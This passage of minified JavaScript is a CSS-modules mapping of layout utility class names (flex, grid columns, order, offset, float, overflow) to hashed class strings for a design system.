icgds_min_lmn-align-self-md-center__TPRWT",lmnAlignSelfMdBaseline:"icgds_min_lmn-align-self-md-baseline__JqP8s",lmnAlignSelfMdStretch:"icgds_min_lmn-align-self-md-stretch__EdXhi",lmnFlexLgRow:"icgds_min_lmn-flex-lg-row__C5Gtt",lmnFlexLgColumn:"icgds_min_lmn-flex-lg-column__vUBh3",lmnFlexLgRowReverse:"icgds_min_lmn-flex-lg-row-reverse__xgbSd",lmnFlexLgColumnReverse:"icgds_min_lmn-flex-lg-column-reverse__mO3GA",lmnFlexLgWrap:"icgds_min_lmn-flex-lg-wrap__MRsLN",lmnFlexLgNowrap:"icgds_min_lmn-flex-lg-nowrap__Um8CG",lmnFlexLgWrapReverse:"icgds_min_lmn-flex-lg-wrap-reverse__FfQv2",lmnFlexLgFill:"icgds_min_lmn-flex-lg-fill__i2QiS",lmnFlexLgGrow0:"icgds_min_lmn-flex-lg-grow-0__JsgBD",lmnFlexLgGrow1:"icgds_min_lmn-flex-lg-grow-1__Zk1SJ",lmnFlexLgGrow2:"icgds_min_lmn-flex-lg-grow-2__XyFpy",lmnFlexLgGrow3:"icgds_min_lmn-flex-lg-grow-3__67nXm",lmnFlexLgGrow4:"icgds_min_lmn-flex-lg-grow-4__wbH8G",lmnFlexLgShrink0:"icgds_min_lmn-flex-lg-shrink-0__ysQ7a",lmnFlexLgShrink1:"icgds_min_lmn-flex-lg-shrink-1__qmuQH",lmnFlexLgShrink2:"icgds_min_lmn-flex-lg-shrink-2__2ssId",lmnFlexLgShrink3:"icgds_min_lmn-flex-lg-shrink-3__yrVcV",lmnFlexLgShrink4:"icgds_min_lmn-flex-lg-shrink-4__Xb6ez",lmnJustifyContentLgStart:"icgds_min_lmn-justify-content-lg-start__a_O93",lmnJustifyContentLgEnd:"icgds_min_lmn-justify-content-lg-end__URyRN",lmnJustifyContentLgCenter:"icgds_min_lmn-justify-content-lg-center__Pc01s",lmnJustifyContentLgBetween:"icgds_min_lmn-justify-content-lg-between__wxtLu",lmnJustifyContentLgAround:"icgds_min_lmn-justify-content-lg-around__qVsUj",lmnAlignItemsLgStart:"icgds_min_lmn-align-items-lg-start__9j9ap",lmnAlignItemsLgEnd:"icgds_min_lmn-align-items-lg-end__Xn1Bf",lmnAlignItemsLgCenter:"icgds_min_lmn-align-items-lg-center__AC3mN",lmnAlignItemsLgBaseline:"icgds_min_lmn-align-items-lg-baseline__TX9Ck",lmnAlignItemsLgStretch:"icgds_min_lmn-align-items-lg-stretch__zU0Ku",lmnAlignContentLgStart:"icgds_min_lmn-align-content-lg-start__KDgXf",lmnAlignContentLgEnd:"icgds_min_lmn-align-content-lg-end__Nk93W",lmnAlignContentLgCenter:"icgds_min_lmn-align-content-lg-center__lZbFr",lmnAlignContentLgBetween:"icgds_min_lmn-align-content-lg-between__lDrgC",lmnAlignContentLgAround:"icgds_min_lmn-align-content-lg-around__hrZ_7",lmnAlignContentLgStretch:"icgds_min_lmn-align-content-lg-stretch__uV0m5",lmnAlignSelfLgAuto:"icgds_min_lmn-align-self-lg-auto__YXHne",lmnAlignSelfLgStart:"icgds_min_lmn-align-self-lg-start__AwZL7",lmnAlignSelfLgEnd:"icgds_min_lmn-align-self-lg-end__GiObs",lmnAlignSelfLgCenter:"icgds_min_lmn-align-self-lg-center__h00MH",lmnAlignSelfLgBaseline:"icgds_min_lmn-align-self-lg-baseline__Lrk5w",lmnAlignSelfLgStretch:"icgds_min_lmn-align-self-lg-stretch__Ohk6S",lmnFlexXlRow:"icgds_min_lmn-flex-xl-row___Fu7P",lmnFlexXlColumn:"icgds_min_lmn-flex-xl-column__BwnkQ",lmnFlexXlRowReverse:"icgds_min_lmn-flex-xl-row-reverse___zab6",lmnFlexXlColumnReverse:"icgds_min_lmn-flex-xl-column-reverse__i3Egk",lmnFlexXlWrap:"icgds_min_lmn-flex-xl-wrap__d1vzY",lmnFlexXlNowrap:"icgds_min_lmn-flex-xl-nowrap__EmTl7",lmnFlexXlWrapReverse:"icgds_min_lmn-flex-xl-wrap-reverse__eG9hz",lmnFlexXlFill:"icgds_min_lmn-flex-xl-fill__WaPXm",lmnFlexXlGrow0:"icgds_min_lmn-flex-xl-grow-0__MQimX",lmnFlexXlGrow1:"icgds_min_lmn-flex-xl-grow-1__vA8wm",lmnFlexXlGrow2:"icgds_min_lmn-flex-xl-grow-2__jaFNO",lmnFlexXlGrow3:"icgds_min_lmn-flex-xl-grow-3__FXVPL",lmnFlexXlGrow4:"icgds_min_lmn-flex-xl-grow-4__uh5iE",lmnFlexXlShrink0:"icgds_min_lmn-flex-xl-shrink-0__qZrpN",lmnFlexXlShrink1:"icgds_min_lmn-flex-xl-shrink-1__P19RO",lmnFlexXlShrink2:"icgds_min_lmn-flex-xl-shrink-2__r8hXA",lmnFlexXlShrink3:"icgds_min_lmn-flex-xl-shrink-3__1v5tF",lmnFlexXlShrink4:"icgds_min_lmn-flex-xl-shrink-4__qn1zE",lmnJustifyContentXlStart:"icgds_min_lmn-justify-content-xl-start__6shNP",lmnJustifyContentXlEnd:"icgds_min_lmn-justify-content-xl-end__zU1ag",lmnJustifyContentXlCenter:"icgds_min_lmn-justify-content-xl-center__8o9Tq",lmnJustifyContentXlBetween:"icgds_min_lmn-justify-content-xl-between__5KtOI",lmnJustifyContentXlAround:"icgds_min_lmn-justify-content-xl-around__bXodC",lmnAlignItemsXlStart:"icgds_min_lmn-align-items-xl-start__Mf57Q",lmnAlignItemsXlEnd:"icgds_min_lmn-align-items-xl-end__N9gz_",lmnAlignItemsXlCenter:"icgds_min_lmn-align-items-xl-center__kmzPF",lmnAlignItemsXlBaseline:"icgds_min_lmn-align-items-xl-baseline__h_Xp2",lmnAlignItemsXlStretch:"icgds_min_lmn-align-items-xl-stretch__nwnCB",lmnAlignContentXlStart:"icgds_min_lmn-align-content-xl-start__KsAqd",lmnAlignContentXlEnd:"icgds_min_lmn-align-content-xl-end__qk6lI",lmnAlignContentXlCenter:"icgds_min_lmn-align-content-xl-center__llI6_",lmnAlignContentXlBetween:"icgds_min_lmn-align-content-xl-between__Vsmwz",lmnAlignContentXlAround:"icgds_min_lmn-align-content-xl-around__3PexZ",lmnAlignContentXlStretch:"icgds_min_lmn-align-content-xl-stretch__aNTHe",lmnAlignSelfXlAuto:"icgds_min_lmn-align-self-xl-auto__Mg46C",lmnAlignSelfXlStart:"icgds_min_lmn-align-self-xl-start__QGHHm",lmnAlignSelfXlEnd:"icgds_min_lmn-align-self-xl-end__g3YMy",lmnAlignSelfXlCenter:"icgds_min_lmn-align-self-xl-center__yhL7m",lmnAlignSelfXlBaseline:"icgds_min_lmn-align-self-xl-baseline__10CbP",lmnAlignSelfXlStretch:"icgds_min_lmn-align-self-xl-stretch__GvViP",lmnFlex2XlRow:"icgds_min_lmn-flex-2xl-row__lf57b",lmnFlex2XlColumn:"icgds_min_lmn-flex-2xl-column__l6JLc",lmnFlex2XlRowReverse:"icgds_min_lmn-flex-2xl-row-reverse__7u2g0",lmnFlex2XlColumnReverse:"icgds_min_lmn-flex-2xl-column-reverse__rPUCZ",lmnFlex2XlWrap:"icgds_min_lmn-flex-2xl-wrap__kri3F",lmnFlex2XlNowrap:"icgds_min_lmn-flex-2xl-nowrap___4oMk",lmnFlex2XlWrapReverse:"icgds_min_lmn-flex-2xl-wrap-reverse__gpHi_",lmnFlex2XlFill:"icgds_min_lmn-flex-2xl-fill__toblB",lmnFlex2XlGrow0:"icgds_min_lmn-flex-2xl-grow-0__u4RJ3",lmnFlex2XlGrow1:"icgds_min_lmn-flex-2xl-grow-1__j2aYx",lmnFlex2XlGrow2:"icgds_min_lmn-flex-2xl-grow-2__UdzIU",lmnFlex2XlGrow3:"icgds_min_lmn-flex-2xl-grow-3__Mi6BK",lmnFlex2XlGrow4:"icgds_min_lmn-flex-2xl-grow-4__FSBhE",lmnFlex2XlShrink0:"icgds_min_lmn-flex-2xl-shrink-0__1ZMhK",lmnFlex2XlShrink1:"icgds_min_lmn-flex-2xl-shrink-1__DiA1K",lmnFlex2XlShrink2:"icgds_min_lmn-flex-2xl-shrink-2__fKyq1",lmnFlex2XlShrink3:"icgds_min_lmn-flex-2xl-shrink-3__HogzB",lmnFlex2XlShrink4:"icgds_min_lmn-flex-2xl-shrink-4__qLu3a",lmnJustifyContent2XlStart:"icgds_min_lmn-justify-content-2xl-start__nOlrc",lmnJustifyContent2XlEnd:"icgds_min_lmn-justify-content-2xl-end__pXqMy",lmnJustifyContent2XlCenter:"icgds_min_lmn-justify-content-2xl-center__3OLRc",lmnJustifyContent2XlBetween:"icgds_min_lmn-justify-content-2xl-between__yT5CV",lmnJustifyContent2XlAround:"icgds_min_lmn-justify-content-2xl-around__XT9gF",lmnAlignItems2XlStart:"icgds_min_lmn-align-items-2xl-start__haT0b",lmnAlignItems2XlEnd:"icgds_min_lmn-align-items-2xl-end__9x_Nt",lmnAlignItems2XlCenter:"icgds_min_lmn-align-items-2xl-center__BbEqz",lmnAlignItems2XlBaseline:"icgds_min_lmn-align-items-2xl-baseline__lsVuC",lmnAlignItems2XlStretch:"icgds_min_lmn-align-items-2xl-stretch__g6TIY",lmnAlignContent2XlStart:"icgds_min_lmn-align-content-2xl-start__W_g_f",lmnAlignContent2XlEnd:"icgds_min_lmn-align-content-2xl-end__1XL45",lmnAlignContent2XlCenter:"icgds_min_lmn-align-content-2xl-center__a2axy",lmnAlignContent2XlBetween:"icgds_min_lmn-align-content-2xl-between__XFDaZ",lmnAlignContent2XlAround:"icgds_min_lmn-align-content-2xl-around__g9Dpm",lmnAlignContent2XlStretch:"icgds_min_lmn-align-content-2xl-stretch__y60us",lmnAlignSelf2XlAuto:"icgds_min_lmn-align-self-2xl-auto__wWuPH",lmnAlignSelf2XlStart:"icgds_min_lmn-align-self-2xl-start__HPSLo",lmnAlignSelf2XlEnd:"icgds_min_lmn-align-self-2xl-end__N8o_j",lmnAlignSelf2XlCenter:"icgds_min_lmn-align-self-2xl-center__g4G2t",lmnAlignSelf2XlBaseline:"icgds_min_lmn-align-self-2xl-baseline__KnARP",lmnAlignSelf2XlStretch:"icgds_min_lmn-align-self-2xl-stretch__z_xP0",lmnFloatLeft:"icgds_min_lmn-float-left__vFn0Q",lmnFloatRight:"icgds_min_lmn-float-right__szHWO",lmnFloatNone:"icgds_min_lmn-float-none__PIaPH",lmnFloatSmLeft:"icgds_min_lmn-float-sm-left__it1eq",lmnFloatSmRight:"icgds_min_lmn-float-sm-right__stjBO",lmnFloatSmNone:"icgds_min_lmn-float-sm-none__41GoR",lmnFloatMdLeft:"icgds_min_lmn-float-md-left__CTG2I",lmnFloatMdRight:"icgds_min_lmn-float-md-right__2Dhuw",lmnFloatMdNone:"icgds_min_lmn-float-md-none__eRkdp",lmnFloatLgLeft:"icgds_min_lmn-float-lg-left__qg115",lmnFloatLgRight:"icgds_min_lmn-float-lg-right__PAf4c",lmnFloatLgNone:"icgds_min_lmn-float-lg-none__YerVO",lmnFloatXlLeft:"icgds_min_lmn-float-xl-left__1EAQJ",lmnFloatXlRight:"icgds_min_lmn-float-xl-right__HAGBx",lmnFloatXlNone:"icgds_min_lmn-float-xl-none__gg3I_",lmnFloat2XlLeft:"icgds_min_lmn-float-2xl-left__6ujw4",lmnFloat2XlRight:"icgds_min_lmn-float-2xl-right__C7T_X",lmnFloat2XlNone:"icgds_min_lmn-float-2xl-none__t8c49",lmnRow:"icgds_min_lmn-row__2H9OC",lmnNoGutters:"icgds_min_lmn-no-gutters__OWNVo",lmnCol:"icgds_min_lmn-col__OroIN",lmnRowGutter24:"icgds_min_lmn-row-gutter-24__yR_ja",lmnCol1:"icgds_min_lmn-col-1__d__6B",lmnCol10:"icgds_min_lmn-col-10__5AfeC",lmnCol11:"icgds_min_lmn-col-11__7GHyN",lmnCol12:"icgds_min_lmn-col-12__feCGU",lmnCol2:"icgds_min_lmn-col-2__oyu7_",lmnCol2Xl:"icgds_min_lmn-col-2xl__u04Mz",lmnCol2Xl1:"icgds_min_lmn-col-2xl-1__U_avw",lmnCol2Xl10:"icgds_min_lmn-col-2xl-10__jrNdk",lmnCol2Xl11:"icgds_min_lmn-col-2xl-11__NuCzo",lmnCol2Xl12:"icgds_min_lmn-col-2xl-12__4F5pX",lmnCol2Xl2:"icgds_min_lmn-col-2xl-2__3RioV",lmnCol2Xl3:"icgds_min_lmn-col-2xl-3__WsfqA",lmnCol2Xl4:"icgds_min_lmn-col-2xl-4__jFEQg",lmnCol2Xl5:"icgds_min_lmn-col-2xl-5__yx441",lmnCol2Xl6:"icgds_min_lmn-col-2xl-6__4V4ms",lmnCol2Xl7:"icgds_min_lmn-col-2xl-7__J4oox",lmnCol2Xl8:"icgds_min_lmn-col-2xl-8__opykA",lmnCol2Xl9:"icgds_min_lmn-col-2xl-9__5e6qe",lmnCol2XlAuto:"icgds_min_lmn-col-2xl-auto__VhJqL",lmnCol3:"icgds_min_lmn-col-3__bUMTq",lmnCol4:"icgds_min_lmn-col-4__Z5BLj",lmnCol5:"icgds_min_lmn-col-5__C9yvm",lmnCol6:"icgds_min_lmn-col-6__T_QH6",lmnCol7:"icgds_min_lmn-col-7___nSA7",lmnCol8:"icgds_min_lmn-col-8__ES3DS",lmnCol9:"icgds_min_lmn-col-9__yNM28",lmnColAuto:"icgds_min_lmn-col-auto__B6jBz",lmnColLg:"icgds_min_lmn-col-lg__P58rL",lmnColLg1:"icgds_min_lmn-col-lg-1__UbOzB",lmnColLg10:"icgds_min_lmn-col-lg-10__oiRl1",lmnColLg11:"icgds_min_lmn-col-lg-11__7BXPx",lmnColLg12:"icgds_min_lmn-col-lg-12__M7BXe",lmnColLg2:"icgds_min_lmn-col-lg-2__Fnier",lmnColLg3:"icgds_min_lmn-col-lg-3___hD2p",lmnColLg4:"icgds_min_lmn-col-lg-4__M2Ly_",lmnColLg5:"icgds_min_lmn-col-lg-5__guacs",lmnColLg6:"icgds_min_lmn-col-lg-6__bVirM",lmnColLg7:"icgds_min_lmn-col-lg-7__aqE9G",lmnColLg8:"icgds_min_lmn-col-lg-8__LxhR7",lmnColLg9:"icgds_min_lmn-col-lg-9__b61Pz",lmnColLgAuto:"icgds_min_lmn-col-lg-auto__9KBX2",lmnColMd:"icgds_min_lmn-col-md__Rf9T9",lmnColMd1:"icgds_min_lmn-col-md-1__tEEep",lmnColMd10:"icgds_min_lmn-col-md-10__4gB5E",lmnColMd11:"icgds_min_lmn-col-md-11__N_C1X",lmnColMd12:"icgds_min_lmn-col-md-12__TTwlr",lmnColMd2:"icgds_min_lmn-col-md-2__ds899",lmnColMd3:"icgds_min_lmn-col-md-3__x1ZJE",lmnColMd4:"icgds_min_lmn-col-md-4__rhfRs",lmnColMd5:"icgds_min_lmn-col-md-5__eJuDv",lmnColMd6:"icgds_min_lmn-col-md-6__P7NJM",lmnColMd7:"icgds_min_lmn-col-md-7__EMJRs",lmnColMd8:"icgds_min_lmn-col-md-8__2JHzG",lmnColMd9:"icgds_min_lmn-col-md-9__fg_xj",lmnColMdAuto:"icgds_min_lmn-col-md-auto__dT9x9",lmnColSm:"icgds_min_lmn-col-sm__QlgEH",lmnColSm1:"icgds_min_lmn-col-sm-1__ESexD",lmnColSm10:"icgds_min_lmn-col-sm-10__OwFdX",lmnColSm11:"icgds_min_lmn-col-sm-11__NtA8I",lmnColSm12:"icgds_min_lmn-col-sm-12__cuqoo",lmnColSm2:"icgds_min_lmn-col-sm-2__jHQx7",lmnColSm3:"icgds_min_lmn-col-sm-3__CqvO6",lmnColSm4:"icgds_min_lmn-col-sm-4__cULfe",lmnColSm5:"icgds_min_lmn-col-sm-5__34Se1",lmnColSm6:"icgds_min_lmn-col-sm-6__oYhe8",lmnColSm7:"icgds_min_lmn-col-sm-7__IzfKn",lmnColSm8:"icgds_min_lmn-col-sm-8__QHw_7",lmnColSm9:"icgds_min_lmn-col-sm-9__m7nHo",lmnColSmAuto:"icgds_min_lmn-col-sm-auto__BWz6r",lmnColXl:"icgds_min_lmn-col-xl__Griad",lmnColXl1:"icgds_min_lmn-col-xl-1__a__l_",lmnColXl10:"icgds_min_lmn-col-xl-10__HNZSt",lmnColXl11:"icgds_min_lmn-col-xl-11__yI4C_",lmnColXl12:"icgds_min_lmn-col-xl-12__RHoQ7",lmnColXl2:"icgds_min_lmn-col-xl-2__WYTjy",lmnColXl3:"icgds_min_lmn-col-xl-3__z5tMe",lmnColXl4:"icgds_min_lmn-col-xl-4__p_C_6",lmnColXl5:"icgds_min_lmn-col-xl-5__BfVYo",lmnColXl6:"icgds_min_lmn-col-xl-6__xtypq",lmnColXl7:"icgds_min_lmn-col-xl-7__6hUhi",lmnColXl8:"icgds_min_lmn-col-xl-8__f8dIT",lmnColXl9:"icgds_min_lmn-col-xl-9__I5DYn",lmnColXlAuto:"icgds_min_lmn-col-xl-auto__mvAlg",lmnOrderFirst:"icgds_min_lmn-order-first__d5ldl",lmnOrderLast:"icgds_min_lmn-order-last__j_AKZ",lmnOrder0:"icgds_min_lmn-order-0__WaPhs",lmnOrder1:"icgds_min_lmn-order-1__MKLHQ",lmnOrder2:"icgds_min_lmn-order-2__Si0_G",lmnOrder3:"icgds_min_lmn-order-3__YgV_D",lmnOrder4:"icgds_min_lmn-order-4__IcCOU",lmnOrder5:"icgds_min_lmn-order-5__x7PWK",lmnOrder6:"icgds_min_lmn-order-6__v_5sl",lmnOrder7:"icgds_min_lmn-order-7__pKr2i",lmnOrder8:"icgds_min_lmn-order-8__AGbnG",lmnOrder9:"icgds_min_lmn-order-9__yKF4d",lmnOrder10:"icgds_min_lmn-order-10___KsyM",lmnOrder11:"icgds_min_lmn-order-11__x4Fb7",lmnOrder12:"icgds_min_lmn-order-12__wRQhT",lmnOffset1:"icgds_min_lmn-offset-1__Xlszs",lmnOffset2:"icgds_min_lmn-offset-2___qgIe",lmnOffset3:"icgds_min_lmn-offset-3__gKdrD",lmnOffset4:"icgds_min_lmn-offset-4__XfkGV",lmnOffset5:"icgds_min_lmn-offset-5__e9v1a",lmnOffset6:"icgds_min_lmn-offset-6__tqTcb",lmnOffset7:"icgds_min_lmn-offset-7__PVCBO",lmnOffset8:"icgds_min_lmn-offset-8__CJ9sR",lmnOffset9:"icgds_min_lmn-offset-9__OVtkO",lmnOffset10:"icgds_min_lmn-offset-10__aqC8B",lmnOffset11:"icgds_min_lmn-offset-11___pGk0",lmnOrderSmFirst:"icgds_min_lmn-order-sm-first__OaZ_y",lmnOrderSmLast:"icgds_min_lmn-order-sm-last__6A4Ou",lmnOrderSm0:"icgds_min_lmn-order-sm-0__8TwCl",lmnOrderSm1:"icgds_min_lmn-order-sm-1__PdKw0",lmnOrderSm2:"icgds_min_lmn-order-sm-2__5P58g",lmnOrderSm3:"icgds_min_lmn-order-sm-3__snpYw",lmnOrderSm4:"icgds_min_lmn-order-sm-4__8KVkJ",lmnOrderSm5:"icgds_min_lmn-order-sm-5__h283t",lmnOrderSm6:"icgds_min_lmn-order-sm-6__8C52F",lmnOrderSm7:"icgds_min_lmn-order-sm-7__CgBdr",lmnOrderSm8:"icgds_min_lmn-order-sm-8__1TxN8",lmnOrderSm9:"icgds_min_lmn-order-sm-9__Z0t_b",lmnOrderSm10:"icgds_min_lmn-order-sm-10__4XMMX",lmnOrderSm11:"icgds_min_lmn-order-sm-11__Tk1t1",lmnOrderSm12:"icgds_min_lmn-order-sm-12__tR8vn",lmnOffsetSm0:"icgds_min_lmn-offset-sm-0__ZHbwy",lmnOffsetSm1:"icgds_min_lmn-offset-sm-1__up_dt",lmnOffsetSm2:"icgds_min_lmn-offset-sm-2__d2_nS",lmnOffsetSm3:"icgds_min_lmn-offset-sm-3__zf2ZW",lmnOffsetSm4:"icgds_min_lmn-offset-sm-4__VG93D",lmnOffsetSm5:"icgds_min_lmn-offset-sm-5__T57aD",lmnOffsetSm6:"icgds_min_lmn-offset-sm-6__SwK9R",lmnOffsetSm7:"icgds_min_lmn-offset-sm-7__1L_2n",lmnOffsetSm8:"icgds_min_lmn-offset-sm-8__vnVch",lmnOffsetSm9:"icgds_min_lmn-offset-sm-9__13263",lmnOffsetSm10:"icgds_min_lmn-offset-sm-10__0cHWX",lmnOffsetSm11:"icgds_min_lmn-offset-sm-11__mmNOW",lmnOrderMdFirst:"icgds_min_lmn-order-md-first___7_H1",lmnOrderMdLast:"icgds_min_lmn-order-md-last__gV_WL",lmnOrderMd0:"icgds_min_lmn-order-md-0__mKfVF",lmnOrderMd1:"icgds_min_lmn-order-md-1__GHTn_",lmnOrderMd2:"icgds_min_lmn-order-md-2__LW448",lmnOrderMd3:"icgds_min_lmn-order-md-3__dHWF6",lmnOrderMd4:"icgds_min_lmn-order-md-4__eyf9J",lmnOrderMd5:"icgds_min_lmn-order-md-5__b5Dyj",lmnOrderMd6:"icgds_min_lmn-order-md-6__5jEyM",lmnOrderMd7:"icgds_min_lmn-order-md-7__tQGcW",lmnOrderMd8:"icgds_min_lmn-order-md-8__cUAQo",lmnOrderMd9:"icgds_min_lmn-order-md-9__1NwbI",lmnOrderMd10:"icgds_min_lmn-order-md-10___wlhv",lmnOrderMd11:"icgds_min_lmn-order-md-11__Qts7t",lmnOrderMd12:"icgds_min_lmn-order-md-12__TENYA",lmnOffsetMd0:"icgds_min_lmn-offset-md-0___WhxQ",lmnOffsetMd1:"icgds_min_lmn-offset-md-1__pQVfG",lmnOffsetMd2:"icgds_min_lmn-offset-md-2__iMldb",lmnOffsetMd3:"icgds_min_lmn-offset-md-3__g87I0",lmnOffsetMd4:"icgds_min_lmn-offset-md-4__wI1nl",lmnOffsetMd5:"icgds_min_lmn-offset-md-5__iGvWW",lmnOffsetMd6:"icgds_min_lmn-offset-md-6__4TMP_",lmnOffsetMd7:"icgds_min_lmn-offset-md-7__fJ25A",lmnOffsetMd8:"icgds_min_lmn-offset-md-8__Vvo1K",lmnOffsetMd9:"icgds_min_lmn-offset-md-9__u3BPe",lmnOffsetMd10:"icgds_min_lmn-offset-md-10__0w77V",lmnOffsetMd11:"icgds_min_lmn-offset-md-11__AW_d_",lmnOrderLgFirst:"icgds_min_lmn-order-lg-first__c7hKa",lmnOrderLgLast:"icgds_min_lmn-order-lg-last__RX90J",lmnOrderLg0:"icgds_min_lmn-order-lg-0__8Ckrj",lmnOrderLg1:"icgds_min_lmn-order-lg-1__i0MJU",lmnOrderLg2:"icgds_min_lmn-order-lg-2__4jncg",lmnOrderLg3:"icgds_min_lmn-order-lg-3__Zo7IA",lmnOrderLg4:"icgds_min_lmn-order-lg-4__D2RgP",lmnOrderLg5:"icgds_min_lmn-order-lg-5__0xkgv",lmnOrderLg6:"icgds_min_lmn-order-lg-6__KP35X",lmnOrderLg7:"icgds_min_lmn-order-lg-7__u7PW9",lmnOrderLg8:"icgds_min_lmn-order-lg-8__WrFFM",lmnOrderLg9:"icgds_min_lmn-order-lg-9__tj53f",lmnOrderLg10:"icgds_min_lmn-order-lg-10__GMD_F",lmnOrderLg11:"icgds_min_lmn-order-lg-11__rGNXe",lmnOrderLg12:"icgds_min_lmn-order-lg-12__Gt13y",lmnOffsetLg0:"icgds_min_lmn-offset-lg-0__WJ8ie",lmnOffsetLg1:"icgds_min_lmn-offset-lg-1__DR7yx",lmnOffsetLg2:"icgds_min_lmn-offset-lg-2__AoSlp",lmnOffsetLg3:"icgds_min_lmn-offset-lg-3__JmaPD",lmnOffsetLg4:"icgds_min_lmn-offset-lg-4__auVRW",lmnOffsetLg5:"icgds_min_lmn-offset-lg-5__tCefY",lmnOffsetLg6:"icgds_min_lmn-offset-lg-6__7D4bC",lmnOffsetLg7:"icgds_min_lmn-offset-lg-7__JvWmn",lmnOffsetLg8:"icgds_min_lmn-offset-lg-8__ua_9y",lmnOffsetLg9:"icgds_min_lmn-offset-lg-9__PUJ3W",lmnOffsetLg10:"icgds_min_lmn-offset-lg-10__7kyNu",lmnOffsetLg11:"icgds_min_lmn-offset-lg-11__0WSlg",lmnOrderXlFirst:"icgds_min_lmn-order-xl-first__q2dN7",lmnOrderXlLast:"icgds_min_lmn-order-xl-last__AKdV8",lmnOrderXl0:"icgds_min_lmn-order-xl-0__BgWF9",lmnOrderXl1:"icgds_min_lmn-order-xl-1__zYNTm",lmnOrderXl2:"icgds_min_lmn-order-xl-2__D6KJE",lmnOrderXl3:"icgds_min_lmn-order-xl-3__sEd5N",lmnOrderXl4:"icgds_min_lmn-order-xl-4__BVR6c",lmnOrderXl5:"icgds_min_lmn-order-xl-5__itm4F",lmnOrderXl6:"icgds_min_lmn-order-xl-6__azCCw",lmnOrderXl7:"icgds_min_lmn-order-xl-7__BS1z4",lmnOrderXl8:"icgds_min_lmn-order-xl-8__naUju",lmnOrderXl9:"icgds_min_lmn-order-xl-9__FdC5q",lmnOrderXl10:"icgds_min_lmn-order-xl-10__5lOjU",lmnOrderXl11:"icgds_min_lmn-order-xl-11__72UIG",lmnOrderXl12:"icgds_min_lmn-order-xl-12__FQLMG",lmnOffsetXl0:"icgds_min_lmn-offset-xl-0__G5h7W",lmnOffsetXl1:"icgds_min_lmn-offset-xl-1__k3HRL",lmnOffsetXl2:"icgds_min_lmn-offset-xl-2__Cl_Bc",lmnOffsetXl3:"icgds_min_lmn-offset-xl-3__q_mTC",lmnOffsetXl4:"icgds_min_lmn-offset-xl-4__qUGP3",lmnOffsetXl5:"icgds_min_lmn-offset-xl-5__MOGec",lmnOffsetXl6:"icgds_min_lmn-offset-xl-6__ZV9Ta",lmnOffsetXl7:"icgds_min_lmn-offset-xl-7__yw_Wl",lmnOffsetXl8:"icgds_min_lmn-offset-xl-8__CrxK2",lmnOffsetXl9:"icgds_min_lmn-offset-xl-9__uChym",lmnOffsetXl10:"icgds_min_lmn-offset-xl-10__1MGYC",lmnOffsetXl11:"icgds_min_lmn-offset-xl-11__xQPPb",lmnOrder2XlFirst:"icgds_min_lmn-order-2xl-first__HxfZX",lmnOrder2XlLast:"icgds_min_lmn-order-2xl-last__6Rv2t",lmnOrder2Xl0:"icgds_min_lmn-order-2xl-0__ilhnh",lmnOrder2Xl1:"icgds_min_lmn-order-2xl-1__q1gEP",lmnOrder2Xl2:"icgds_min_lmn-order-2xl-2__A_6qt",lmnOrder2Xl3:"icgds_min_lmn-order-2xl-3__iKVi5",lmnOrder2Xl4:"icgds_min_lmn-order-2xl-4__s_io0",lmnOrder2Xl5:"icgds_min_lmn-order-2xl-5__u4ANy",lmnOrder2Xl6:"icgds_min_lmn-order-2xl-6__37xp_",lmnOrder2Xl7:"icgds_min_lmn-order-2xl-7__XUMRl",lmnOrder2Xl8:"icgds_min_lmn-order-2xl-8__l241l",lmnOrder2Xl9:"icgds_min_lmn-order-2xl-9__U5k35",lmnOrder2Xl10:"icgds_min_lmn-order-2xl-10__F_11b",lmnOrder2Xl11:"icgds_min_lmn-order-2xl-11__XfiuR",lmnOrder2Xl12:"icgds_min_lmn-order-2xl-12__vVbks",lmnOffset2Xl0:"icgds_min_lmn-offset-2xl-0__9WDlz",lmnOffset2Xl1:"icgds_min_lmn-offset-2xl-1__sISTr",lmnOffset2Xl2:"icgds_min_lmn-offset-2xl-2__jhN1F",lmnOffset2Xl3:"icgds_min_lmn-offset-2xl-3__CEUtC",lmnOffset2Xl4:"icgds_min_lmn-offset-2xl-4__gzayO",lmnOffset2Xl5:"icgds_min_lmn-offset-2xl-5__SnRhc",lmnOffset2Xl6:"icgds_min_lmn-offset-2xl-6__rRH58",lmnOffset2Xl7:"icgds_min_lmn-offset-2xl-7__tsR_B",lmnOffset2Xl8:"icgds_min_lmn-offset-2xl-8__qOIkX",lmnOffset2Xl9:"icgds_min_lmn-offset-2xl-9__x2cRZ",lmnOffset2Xl10:"icgds_min_lmn-offset-2xl-10__4lLDY",lmnOffset2Xl11:"icgds_min_lmn-offset-2xl-11__BUHg4",lmnContainer:"icgds_min_lmn-container__kel5L",lmnContainerFluid:"icgds_min_lmn-container-fluid__gYzKq",lmnTriggerIconWrapper:"icgds_min_lmn-trigger-icon-wrapper__f4XZr",lmnIconFrame:"icgds_min_lmn-icon-frame__zIw4z",lmnActionIcon:"icgds_min_lmn-action-icon__EAkqV",focus:"icgds_min_focus__hLf5W",disabled:"icgds_min_disabled__qut2U",lmnActionIconPanel:"icgds_min_lmn-action-icon-panel__1E0mn",lmnUiXs:"icgds_min_lmn-ui-xs__NH29i",lmnUiSm:"icgds_min_lmn-ui-sm__SyoD5",lmnUiLg:"icgds_min_lmn-ui-lg__3XRFv",lmnImgThumbnail:"icgds_min_lmn-img-thumbnail__u4ypV",lmnOverflowHidden:"icgds_min_lmn-overflow-hidden__j98nm",overflowHidden:"icgds_min_overflow-hidden__zMsbU",lmnOverflowVisible:"icgds_min_lmn-overflow-visible____b1D",overflowVisible:"icgds_min_overflow-visible__Ps6TG",lmnOverflowScroll:"icgds_min_lmn-overflow-scroll__DMf_q",overflowScroll:"icgds_min_overflow-scroll__nMwzI",lmnOverflowAuto:"icgds_min_lmn-overflow-auto__qSFjP",lmnScrollbar:"icgds_min_lmn-scrollbar__o9znp",overflowAuto:"icgds_min_overflow-auto__wHiDu",lmnOverflowXHidden:"icgds_min_lmn-overflow-x-hidden__GVXiT",overflowXHidden:"icgds_min_overflow-x-hidden__Lz2J9",lmnOverflowXVisible:"icgds_min_lmn-overflow-x-visible__aUePW",overflowXVisible:"icgds_min_overflow-x-visible__MeOtx",lmnOverflowXScroll:"icgds_min_lmn-overflow-x-scroll__gFJ9u",overflowXScroll:"icgds_min_overflow-x-scroll__xlwJv",lmnOverflowXAuto:"icgds_min_lmn-overflow-x-auto__QFfQU",lmnScrollbarX:"icgds_min_lmn-scrollbar-x__NdlVj",overflowXAuto:"icgds_min_overflow-x-auto__WRU0d",lmnOverflowYHidden:"icgds_min_lmn-overflow-y-hidden__vFVZI",overflowYHidden:"icgds_